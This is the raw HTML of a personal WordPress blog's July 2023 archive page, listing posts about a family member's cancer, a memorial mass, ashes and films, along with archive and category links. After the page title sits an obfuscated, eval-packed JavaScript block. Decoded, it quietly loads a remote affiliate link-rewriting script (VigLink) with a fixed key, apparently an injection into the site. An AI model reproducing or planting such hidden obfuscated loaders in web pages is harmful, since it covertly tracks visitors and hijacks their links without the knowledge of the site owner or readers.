		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="July 2023 &#8211; Planet Stahl" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="archive date wp-theme-imagegridly wp-child-theme-photography-gridly hfeed masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="https://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="https://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="https://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="https://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="https://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area fullwidth-area-blog">
		<main id="main" class="site-main all-blog-articles">

		
			<header class="fbox page-header">
				<h1 class="page-title">Month: <span>July 2023</span></h1>			</header><!-- .page-header -->

			<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>
<article id="post-3133" class="posts-entry fbox blogposts-list post-3133 post type-post status-publish format-standard has-post-thumbnail hentry category-cancer category-family category-friends category-st-jude">
	<a href="https://www.planetstahl.com/visitation-mass-reception/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_9015-scaled.jpg?fit=2560%2C1920&#038;ssl=1);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">July 24, 2023</span>
			<h2>Visitation / Mass / Reception</h2>

		</span>
			</span>


</a>
</article><!-- #post-3133 -->

<article id="post-3152" class="posts-entry fbox blogposts-list post-3152 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-friends category-home-improvement">
	<a href="https://www.planetstahl.com/picking-up/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_0008-scaled-e1692890856280.jpg?fit=400%2C533&#038;ssl=1);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">July 22, 2023</span>
			<h2>Picking up</h2>

		</span>
			</span>


</a>
</article><!-- #post-3152 -->

<article id="post-3142" class="posts-entry fbox blogposts-list post-3142 post type-post status-publish format-standard has-post-thumbnail hentry category-cancer category-st-jude">
	<a href="https://www.planetstahl.com/blog-disclaimer/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/planetstahl11.jpg?fit=802%2C948&#038;ssl=1);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">July 15, 2023</span>
			<h2>Blog Disclaimer</h2>

		</span>
			</span>


</a>
</article><!-- #post-3142 -->

<article id="post-3139" class="posts-entry fbox blogposts-list post-3139 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<a href="https://www.planetstahl.com/nausicaa-of-the-valley-of-the-wind/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/nausica.jpg?fit=1501%2C2091&#038;ssl=1);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">July 11, 2023</span>
			<h2>Nausicaä of the Valley of the Wind</h2>

		</span>
			</span>


</a>
</article><!-- #post-3139 -->

<article id="post-3135" class="posts-entry fbox blogposts-list post-3135 post type-post status-publish format-standard has-post-thumbnail hentry category-cancer category-st-jude tag-st-jude">
	<a href="https://www.planetstahl.com/mackinaw-to-peoria-run-and-a-birthday/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_5713-scaled.jpg?fit=2560%2C1920&#038;ssl=1);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">July 10, 2023</span>
			<h2>Mackinaw to Peoria Run and a birthday</h2>

		</span>
			</span>


</a>
</article><!-- #post-3135 -->

<article id="post-3126" class="posts-entry fbox blogposts-list post-3126 post type-post status-publish format-standard has-post-thumbnail hentry category-cancer category-family">
	<a href="https://www.planetstahl.com/ashes/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/AD7D6194-1339-4239-A693-DCE53990FB2E.jpg?fit=960%2C640&#038;ssl=1);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">July 7, 2023</span>
			<h2>Ashes</h2>

		</span>
			</span>


</a>
</article><!-- #post-3126 -->

<article id="post-3120" class="posts-entry fbox blogposts-list post-3120 post type-post status-publish format-standard has-post-thumbnail hentry category-cancer category-video tag-asteroid-city">
	<a href="https://www.planetstahl.com/asteroid-city/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/asteroid-city-exhibition.jpg?fit=818%2C818&#038;ssl=1);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">July 5, 2023</span>
			<h2>Asteroid City</h2>

		</span>
			</span>


</a>
</article><!-- #post-3120 -->

<article id="post-3103" class="posts-entry fbox blogposts-list post-3103 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-history category-home-improvement tag-siempre-verano">
	<a href="https://www.planetstahl.com/siempre-verano/" class="featured-img-box" style="background-image:url(https://i0.wp.com/www.planetstahl.com/wp-content/uploads/IMG_8996-scaled.jpg?fit=1921%2C2560&#038;ssl=1);">
				<span class="featured-img-gradient"></span>
		<span class="img-colors">
		
		<span class="content-wrapper">
			<span class="entry-date">July 4, 2023</span>
			<h2>Siempre Verano</h2>

		</span>
			</span>


</a>
</article><!-- #post-3103 -->
<div class="text-center pag-wrapper"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/07/' aria-current="page">July 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='https://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='https://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='https://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='https://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='https://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='https://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='https://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='https://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='https://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='https://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='https://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='https://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='https://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='https://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='https://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='https://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='https://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='https://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="https://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.planetstahl.com/category/work/">Work</a>
</li>
